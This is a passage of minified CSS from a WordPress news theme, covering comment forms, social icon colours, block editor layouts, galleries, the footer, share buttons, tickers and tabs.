p{margin-bottom:10px}#comments .comment-form p:last-child{margin-bottom:0}#comments .comment-list #respond{margin:-20px 0 40px 0}#comments .comment-form-info-fields{margin-bottom:25px}#comments p.form-submit{clear:both}#comments span.required{color:#ff7979}#comments .comment-awaiting-moderation{color:#DB6A23;font-size:85%}#comments p.comment-notes,#comments p.logged-in-as,#comments p.must-log-in{margin-bottom:30px;font-size:90%}#comments p.form-allowed-tags{margin-bottom:25px;font-size:14px}#comments h3.comment-reply-title{font-size:18px;padding-bottom:15px;clear:both}#comments ol li h3.comment-reply-title{margin-top:60px}#comments h3.comment-reply-title #cancel-comment-reply-link{display:inline-block;margin-left:10px;text-transform:none;font-size:14px;font-weight:600;filter:alpha(opacity=60);opacity:.6}#comments .comment-form p.form-submit{margin-bottom:0;margin-top:30px}#comments .comment-form .comment-subscription-form,#comments .comment-form .comment-subscription-form:only-child{font-size:14px;margin-top:20px}#comments .comment-form .comment-subscription-form:last-child{margin-top:0}@media (min-width:600px){.comments-area .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.comments-area .comment-form-comment{margin-bottom:1.5rem}.comments-area .comment-notes,.comments-area .comment-form-comment,.comments-area .logged-in-as{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px;margin-bottom:1.5rem}.comments-area .comment-form-author,.comments-area .comment-form-ratings,.comments-area .comment-form-email,.comments-area .comment-form-url{-webkit-box-flex:0;position:relative;width:100%;padding-right:20px;padding-left:20px;margin-bottom:1.5rem}.comments-area .comment-form-author,.comments-area .comment-form-email,.comments-area .comment-form-url{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.comments-area .comment-form-ratings{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.comments-area .comment-form-cookies-consent,.comments-area .comment-subscription-form{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px}}.form-submit{margin:0}@media (min-width:600px){.form-submit{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px}}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.boundlessnews-social-menu ul li a{color:#fff}.theme-social-widget ul li.theme-social-bitbucket a,.boundlessnews-social-menu ul li a[href*="bitbucket.org"]{background-color:#205081}.theme-social-widget ul li.theme-social-dribbble a,.boundlessnews-social-menu ul li a[href*="dribbble.com"]{background-color:#ea4c89}.theme-social-widget ul li.theme-social-discord a,.boundlessnews-social-menu ul li a[href*="discord.com"],.boundlessnews-social-menu ul li a[href*="discord.gg"]{background-color:#7289da}.theme-social-widget ul li.theme-social-spotify a,.boundlessnews-social-menu ul li a[href*="spotify.com"]{background-color:#1DB954}.theme-social-widget ul li.theme-social-facebook a,.boundlessnews-social-menu ul li a[href*="facebook.com"]{background-color:#3b5998}.theme-social-widget ul li.theme-social-skype a,.boundlessnews-social-menu ul li a[href*="skype.com"]{background-color:#00aff0}.theme-social-widget ul li.theme-social-foursquare a,.boundlessnews-social-menu ul li a[href*="foursquare.com"]{background-color:#f94877}.theme-social-widget ul li.theme-social-github a,.boundlessnews-social-menu ul li a[href*="github.com"]{background-color:#2ea44f;background-image:linear-gradient(-180deg,#34b859,#2ea44f)}.theme-social-widget ul li.theme-social-instagram a,.boundlessnews-social-menu ul li a[href*="instagram.com"]{background:#f09433;background:-moz-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:-webkit-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f09433',endColorstr='#bc1888',GradientType=1)}.theme-social-widget ul li.theme-social-linkedin a,.boundlessnews-social-menu ul li a[href*="linkedin.com"]{background-color:#0077b5}.theme-social-widget ul li.theme-social-pinterest a,.boundlessnews-social-menu ul li a[href*="pinterest.com"]{background-color:#e60023}.theme-social-widget ul li.theme-social-reddit a,.boundlessnews-social-menu ul li a[href*="reddit.com"]{background-color:#ff4500}.theme-social-widget ul li.theme-social-slack a,.boundlessnews-social-menu ul li a[href*="slack.com"]{background-color:#e01563}.theme-social-widget ul li.theme-social-snapchat a,.boundlessnews-social-menu ul li a[href*="snapchat.com"]{background-color:#fffc00;color:#000!important}.theme-social-widget ul li.theme-social-tumblr a,.boundlessnews-social-menu ul li a[href*="tumblr.com"]{background-color:#35465c}.theme-social-widget ul li.theme-social-twitch a,.boundlessnews-social-menu ul li a[href*="twitch.tv"]{background-color:#9146ff}.theme-social-widget ul li.theme-social-twitter a,.boundlessnews-social-menu ul li a[href*="twitter.com"]{background-color:#1da1f2}.theme-social-widget ul li.theme-social-vimeo a,.boundlessnews-social-menu ul li a[href*="vimeo.com"]{background-color:#1ab7ea}.theme-social-widget ul li.theme-social-vk a,.boundlessnews-social-menu ul li a[href*="vk.com"]{background-color:#45668e}.theme-social-widget ul li.theme-social-whatsapp a,.boundlessnews-social-menu ul li a[href*="whatsapp.com"]{background-color:#075e54}.theme-social-widget ul li.theme-social-wordpress a,.boundlessnews-social-menu ul li a[href*="wordpress.org"],.boundlessnews-social-menu ul li a[href*="wordpress.com"]{background-color:#0087be}.theme-social-widget ul li.theme-social-yelp a,.boundlessnews-social-menu ul li a[href*="yelp.com"]{background-color:#c41200}.theme-social-widget ul li.theme-social-youtube a,.boundlessnews-social-menu ul li a[href*="youtube.com"]{background-color:red}.boundlessnews-social-menu ul li a[href*="mailto"]{background-color:#ff0036}.wp-block-archives,.wp-block-button,.wp-block-categories,.wp-block-code,.wp-block-columns,.wp-block-cover,.wp-block-cover-image,.wp-block-embed,.wp-block-gallery,.wp-block-group,.wp-block-image,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-preformatted,.wp-block-pullquote,.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video{margin-bottom:4rem;margin-top:4rem}.wp-block-cover.alignwide+.wp-block-cover.alignwide,.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignwide+.wp-block-group.has-background.alignwide,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-6rem}.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:2rem}.wp-block-columns+.wp-block-columns{margin-top:0}.wp-block-columns.alignwide+.wp-block-columns.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-2rem}.wp-block-column{font-size:1.6rem;margin-bottom:4rem}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-embed{margin-bottom:6rem;margin-top:6rem}.wp-block-embed.alignleft,.wp-block-embed.alignright{margin-top:.5rem}.wp-block-embed figcaption{margin-top:1.8rem}.wp-block-file{align-items:center;flex-direction:row;justify-content:space-between}.wp-block-file.aligncenter{justify-content:center}.wp-block-file.alignright{justify-content:flex-end;align-items:center}.wp-block-file *+.wp-block-file__button{margin-left:1rem}.wp-block-image .alignleft,.wp-block-image .alignright{margin-top:.5rem}.wp-block-image.alignleft,.wp-block-image .alignleft{margin-right:2.5rem}.wp-block-image.alignright,.wp-block-image .alignright{margin-left:2.5rem}.wp-block-image figcaption{margin-bottom:0;margin-top:1.8rem}.wp-block-gallery.alignwide,.wp-block-gallery.alignfull{margin-bottom:4.4rem}.wp-block-group.has-background{padding:4rem 3rem}.wp-block-latest-posts.is-grid li{margin:0 4rem 4rem 0;padding-top:1.6rem;width:calc(50% - 4rem)}.wp-block-latest-posts.is-grid li>a{font-size:1.33em}.wp-block-media-text .wp-block-media-text__content{padding:8%}p.has-background{padding:3rem}.wp-block-pullquote.alignwide p,.wp-block-pullquote.alignfull p,.wp-block-pullquote.is-style-solid-color.alignfull blockquote p,.wp-block-pullquote.is-style-solid-color.alignwide blockquote p{font-size:2.5em}.wp-block-pullquote.is-style-solid-color{padding:4rem 3rem}.wp-block-separator.is-style-wide{width:calc(100vw - 8rem)}@media (min-width:768px){.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:6rem}.wp-block-column{margin-bottom:0}}@media (min-width:992px){.wp-block-cover.alignwide+.wp-block-cover.alignwide,.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignwide+.wp-block-group.has-background.alignwide,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-8rem}.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:8rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-4rem}.wp-block-column{font-size:1.8rem}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 10rem)}.wp-block-gallery.alignwide,.wp-block-gallery.alignfull{margin-bottom:6.4rem}.wp-block-latest-posts.is-grid li{margin:0 4rem 6rem 0;padding-top:2.4rem}.wp-block-separator.is-style-wide{width:calc(100vw - 10rem)}}@media (min-width:1220px){.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-10rem}.wp-block-columns.alignfull{margin-bottom:10rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-6rem}.wp-block-gallery.alignfull{margin-bottom:8.4rem}}.wp-block-quote{margin:30px 0 30px 0!important;padding:50px!important;text-align:left;quotes:none;box-sizing:border-box;font-weight:400;position:relative;border-left:0!important;background:rgba(0,0,0,.024)}.wp-block-quote:before{content:"";background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon style='fill:%23030104;' points='0,4 0,28 12,16 12,4'/%3E%3Cpolygon style='fill:%23030104;' points='20,4 20,28 32,16 32,4'/%3E%3C/g%3E%3C/svg%3E%0A");width:40px;height:41px;position:absolute;top:10px;left:40px;padding:0;background-color:transparent;margin:0 auto}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin:1em 0 1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption.alignleft{margin-right:20px}.wp-caption.alignright{margin-left:20px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5rem}@media (min-width:600px){div[class^='gallery-columns-'],div[class*=' gallery-columns-']{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}div[class^='gallery-columns-1'],div[class*=' gallery-columns-1']{margin-left:0;margin-right:0}}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}@media (min-width:600px){.gallery-columns-2 .gallery-item{max-width:50%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-3 .gallery-item{max-width:33.33%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-4 .gallery-item{max-width:25%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-5 .gallery-item{max-width:20%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-6 .gallery-item{max-width:16.66%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-7 .gallery-item{max-width:14.28%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-8 .gallery-item{max-width:12.5%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-9 .gallery-item{max-width:11.11%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}.gallery-caption{display:block}#site-footer{background:#052961}#site-footer,#site-footer a:not(:hover):not(:focus){color:#fff}#site-footer .footer-widgetarea{padding-bottom:4rem;padding-top:4rem;position:relative}@media (min-width:992px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}#site-footer .footer-widgetarea:before{left:0;border-right:.0625rem solid rgba(255,255,255,.1)}#site-footer .footer-widgetarea:after{right:0;border-left:.0625rem solid rgba(255,255,255,.1)}}@media (min-width:992px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 1200px) / 2)}}#site-footer .site-info .wrapper{border-top:.0625rem solid rgba(255,255,255,.1)}.footer-copyright{font-size:1.4rem;padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:992px){.footer-social-navigation{margin-top:2rem;float:right}}@media (max-width:991px){.footer-social-navigation{margin-bottom:2rem}}.to-the-top{background-color:#052961;display:block;font-weight:600;font-size:1.8rem;text-transform:uppercase;text-align:right;position:absolute;top:0;right:2.5rem;padding-left:3rem;padding-right:3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.to-the-top>*{pointer-events:none}.to-the-top-long{display:none}@media (min-width:768px){.to-the-top-long{display:inline}.to-the-top-short{display:none}}.wp-block-gallery.columns-1{display:block}ul.wp-block-gallery.columns-1,.wp-block-gallery .blocks-gallery-grid,.wp-block-gallery{list-style:none;padding:0;margin:0 auto}.slick-slide-wrapper{display:block;width:100%;padding-left:10px;padding-right:10px}body.hide-comment-rating .tpk-single-rating,body.hide-comment-rating .tpk-comment-rating-label,body.hide-comment-rating .comments-rating,body.hide-comment-rating .tpk-star-rating{display:none}.elementor-html .preloader{display:none}.site-content .entry-meta .entry-meta-like-dislike{margin:10px auto 20px;padding-bottom:10px}.site-content .booster-ratings-block{display:block;margin-top:20px;margin-bottom:20px;padding:30px 30px 0;border:1px solid rgba(0,0,0,.05)}.post-content-share .twp-social-share .twp-share-container{display:block}.post-content-share .twp-social-share .twp-social-icons .twp-icon-holder{border:0}.post-content-share .twp-icon-holder .twp-social-count,.post-content-share .twp-icon-holder .twp-share-media,.post-content-share .share-media-nocount{display:block;width:50px}.post-content-share .share-media-nocount:after,.post-content-share .twp-icon-holder .twp-social-count:after{border:solid 6px transparent;border-top-color:#f1f1f1;margin-left:auto;margin-right:auto;left:0;right:0;bottom:-12px}.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}.post-content-share .twp-social-twitter .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-twitter .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#24a5db}.post-content-share .twp-social-pinterest .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-pinterest .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#ca2128}.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}.post-content-share .twp-social-linkedin .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-linkedin .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#0077b5}.post-content-share .twp-social-email .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-email .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#f75454}.post-content-share .twp-social-vk .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-vk .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#1A4B78}.post-content-share .twp-icon-holder .twp-share-media{font-size:28px;margin-top:10px}.post-content-share .twp-social-linkedin .twp-icon-holder .twp-share-media,.post-content-share .twp-social-email .twp-icon-holder .twp-share-media{margin-top:0}.post-content-share .twp-share-media .twp-label-title{display:none;visibility:hidden;opacity:0}.post-content-share .twp-plugin-title.twp-share-title h2{font-size:18px}@media (max-width:991px){.post-content-share .twp-plugin-title.twp-share-title h2{font-size:14px;text-align:center}}.booster-read-block .twp-read-time>span{margin-right:auto}.archive-like-share{margin-top:30px}.archive-like-share,.archive-like-share a{color:#737373}.twp-toggle-share span{font-weight:700;text-transform:uppercase;font-size:12px;line-height:1px}.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-thumb .twp-like-dislike-button{position:absolute;left:20px;bottom:20px;margin-left:auto;margin-right:auto}.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-wrapper .post-thumbnail .twp-like-dislike-button a,.post-thumb .twp-like-dislike-button,.post-thumb .twp-like-dislike-button a{color:#fff}.site .twp-like-dislike-button .twp-like-count,.site .twp-like-dislike-button .twp-dislike-count{background:#FFEB3B;color:#000}.floating-post-navigation{position:fixed;top:50%;z-index:999;width:340px;height:200px;overflow:hidden;background:#000;color:#fff;box-shadow:0 0 25px rgba(0,0,0,.1);-webkit-box-shadow:0 0 25px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transition:all .4s cubic-bezier(.24,.6,.25,1);-moz-transition:all .4s cubic-bezier(.24,.6,.25,1);-o-transition:all .4s cubic-bezier(.24,.6,.25,1);transition:all .4s cubic-bezier(.24,.6,.25,1)}@media (max-width:575px){.floating-post-navigation{display:none;visibility:hidden;opacity:0}}.floating-post-navigation img{filter:alpha(opacity=65);opacity:.65}.floating-navigation-prev{right:calc(100% - 50px)}.floating-navigation-prev:hover{right:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.floating-navigation-next{left:calc(100% - 50px)}.floating-navigation-next:hover{left:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.floating-post-navigation img{object-fit:cover;position:absolute;top:0;height:100%!important}.floating-navigation-prev img{right:50px}.floating-navigation-next img{left:50px}.floating-post-navigation a{color:inherit}.floating-post-navigation a:hover,.floating-post-navigation a:focus{color:inherit!important}.floating-post-navigation .floating-navigation-label{position:absolute;top:0;writing-mode:vertical-rl;right:0;height:100%;text-align:center;width:50px;line-height:50px;text-transform:uppercase;font-size:12px;z-index:2}.floating-navigation-next .floating-navigation-label{right:auto;left:0}.floating-post-navigation .floating-navigation-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.8rem;width:100%;padding:20px 60px 20px 20px;z-index:2}.floating-navigation-next .floating-navigation-title{padding:20px 20px 20px 60px}.theme-block{margin-bottom:3rem;position:relative}.theme-block-widgetarea{padding-top:3rem}.theme-block:last-child{margin-bottom:0;padding-bottom:3rem}.site .theme-block.theme-block-slider{padding-top:0!important;margin-bottom:3rem!important}.site .theme-block.theme-block-slider-2{color:#fff;padding-bottom:0!important;margin-bottom:0!important}.theme-block.data-bg{padding-bottom:3rem;padding-top:3rem}.theme-block-nospace{padding-top:0;padding-bottom:0;margin-bottom:0}.theme-block-border{background:url([data-uri]) top left repeat;padding:1.5rem;margin-top:1.5rem;margin-bottom:1.5rem}.theme-block-bg{background:#fff;padding:1.5rem}.header-ava-area,.theme-block-ava{text-align:center}.theme-block-archive{background:#f6f8fa;border-top:1px solid;margin:0 auto}.theme-block-archive .content-area,.theme-block-archive .widget-area{padding-top:3rem;padding-bottom:3rem}.header-ava-area{margin-left:3rem}@media (max-width:767px){.header-ava-area{margin-left:0;margin-right:0}}.post-thumb{position:relative}.post-thumb-tiles{margin-bottom:10px}.img-hover-scale{overflow:hidden;position:relative}.img-hover-scale img{-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-scale:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-slide{-webkit-backface-visibility:hidden;overflow:hidden;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.post-thumb:hover .img-hover-slide{background-position:30%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.img-link{display:block;width:100%;height:100%;position:absolute;z-index:4}.img-link:focus{border:2px solid #0027ff}.thumb-overlay{position:relative}.thumb-overlay::before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.thumb-overlay::before{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.8) 100%)}.thumb-overlay:hover::before{background-color:rgba(0,0,0,.2)}.top-right-icon{position:absolute;top:5px;right:5px;width:30px;height:30px;text-align:center;line-height:30px;z-index:3;background:#2196F3;color:#fff;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.format-image .top-right-icon{background:#7f87de}.format-gallery .top-right-icon{background:#f89d2b}.format-quote .top-right-icon{background:#ff8763}.format-audio .top-right-icon{background:#7e40b6}.top-right-icon .svg-icon{width:14px;height:14px;display:inline-block;vertical-align:middle}.img-hover-scale:hover .top-right-icon,.img-hover-slide:hover .top-right-icon{margin-top:-3px;-webkit-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.article-content-center{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.article-content-overlay{position:absolute;bottom:0;left:0;right:0;padding:2rem 1.5rem;z-index:5;width:100%}.post-thumb-categories .article-content-overlay{top:40%;text-align:center}.theme-article-content{margin-top:1.5rem}.widget-title,.block-title-wrapper{margin-bottom:2rem;position:relative;width:100%}.widget-title:before,.block-title-wrapper:before{content:"";display:block;position:absolute;left:0;right:0;bottom:6px;top:6px}.footer-widgetarea .widget-title:before{background:rgba(0,0,0,.25)}.footer-widgetarea .widget-title span::after{border-left:33px solid #272727}.widget-title span,.block-title-wrapper .block-title{padding:1px 22px 0 23px;display:inline-block;color:#fff;position:relative;line-height:35px;font-size:1.8rem;margin:0}.widget-title span{background:#ff0036}.block-title-wrapper .block-title{background:#052961}.widget-title span::before,.block-title-wrapper .block-title::before{content:"";position:absolute;top:0;z-index:5;border-top:36px solid transparent;right:-31px}.widget-title span::before{border-left:31px solid #ff0036}.block-title-wrapper .block-title::before{border-left:31px solid #052961}.widget-title span::after,.block-title-wrapper .block-title::after{right:-40px;content:"";top:0;position:absolute;z-index:2;border-top:36px solid transparent;border-left:34px solid}.block-title-wrapper .block-title::after{border-left-color:#fff}.block-title-wrapper .theme-heading-controls{float:right;font-size:18px;padding:0;line-height:35px;background:#052961;position:relative;color:#fff}.widget .block-title-wrapper .theme-heading-controls{position:absolute;right:0;top:0}.block-title-wrapper .svg-icon{fill:currentColor;width:18px;height:18px;display:inline-block;vertical-align:middle}.theme-heading-controls .view-all-link{color:#fff;display:flex;font-size:12px;text-transform:uppercase;word-spacing:1px}.theme-heading-controls .view-all-link .view-all-icon{padding-left:6px;padding-right:6px}.theme-heading-controls .view-all-link .view-all-label{background:#052961;padding-left:12px;padding-right:12px}.content-list{margin-bottom:20px}.tab-contents .content-list{margin-bottom:10px}.content-list:last-child{margin-bottom:0}.theme-ticker-area{margin-bottom:1.5rem}.ticker-title{font-size:3.2rem;font-weight:700;line-height:1.2}.ticker-title .ticker-title-label{animation:theme-blinking-circle 1.5s ease-in-out infinite}.ticker-controls{margin-top:15px}@keyframes theme-blinking-circle{0%,100%{opacity:0}40%,70%{opacity:1}}.ticker-content{position:relative}.ticker-control{display:none}.ticker-control.pp-button-active{display:inline-block}.theme-tags-area{margin-bottom:1.5rem;padding-top:1.5rem}.theme-tags-area .tags-area,.theme-ticker-area .ticker-area{position:relative}.theme-tags-area .tags-area:after,.theme-ticker-area .ticker-area:after{content:"";display:block;height:10px;background:repeating-linear-gradient(180deg,#e5e8ea,#e5e8ea 1px,transparent 1px,transparent 4px);width:100%;margin-top:1.5rem}.twp-single-layout-2 .theme-tags-area{margin-bottom:0}@media (min-width:992px){.tags-area .tags-title,.tags-area .tags-content{display:inline-block;vertical-align:middle}}.theme-tags-area .tags-area .tags-title{position:relative;padding:0 1.6em;line-height:3em;margin-right:1.5rem}.theme-tags-area .tags-area .tags-title:after{content:'';position:absolute;top:12px;right:-16px;border-style:solid;border-width:.7em;border-color:transparent;width:.7em}@media (max-width:991px){.theme-tags-area .tags-area .tags-title{margin:0 auto 2rem;text-align:center}.tags-area .tags-content .tags-title-label{margin-bottom:.5rem}.theme-tags-area .tags-area .tags-title:after{left:0;right:0;top:100%;margin:0 auto}}.tags-area .tags-content .tags-title-label{display:inline-block;padding:4px 6px;font-size:12px;font-weight:500;-webkit-transform:skew(-7deg);-moz-transform:skew(-7deg);-o-transform:skew(-7deg);-ms-transform:skew(-7deg);transform:skew(-7deg)}.tags-area .tags-content .tags-title-label span{-webkit-transform:skew(7deg);-moz-transform:skew(7deg);-o-transform:skew(7deg);-ms-transform:skew(7deg);transform:skew(7deg);display:inline-block;font-weight:700;text-transform:uppercase;font-size:1rem}.tab-news-article .data-bg{float:left;height:130px;width:150px}.tab-news-article .article-content{display:flex;flex-wrap:wrap;align-items:center;list-style:none;position:relative;padding:1rem}.tab-news-article .article-content .entry-title{width:100%}.tab-posts{display:flex;justify-content:flex-end}.tab-posts a{color:#fff;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-size:12px;text-transform:uppercase;padding:0 10px;position:relative;vertical-align:top}.tab-posts a:after{content:'';position:absolute;top:100%;left:50%;margin-left:-4px;width:0;height:0;border:4px solid transparent;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.tab-posts a.active-tab,.tab-posts a:hover,.tab-posts a:focus{background:#ff0036;color:#fff;border:0}.tab-posts a.active-tab:after,.tab-posts a:hover:after{border-top-color:#ff0036}.error-block-heading{padding-top:100px;padding-bottom:0}.error-block-middle{background-color:rgba(0,0,0,.052);padding-top:4rem;padding-bottom:4rem}.theme-ajax-loader{width:20px;height:20px;position:relative;animation:loader08 1s ease infinite;top:50%;margin:-46px auto 0 auto}@keyframes loader08{0%,100%{box-shadow:-13px 20px 0 #0027ff,13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}25%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 #0027ff,13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}50%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 #0027ff,-13px 46px 0 rgba(0,82,236,.2)}75%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 #0027ff}}.loadmore-area{text-align:center;margin-bottom:30px}.loadmore-area .btn-loadmore{min-width:200px}.tab-contents{display:none}.tab-contents.content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tab-contents.content-active{display:block}@media (max-width:767px){.tab-contents .column-row{width:100%;margin:0 auto}.tab-contents .column-row .column{padding-right:0;padding-left:0}}.js .show-js{display:block!important}.js 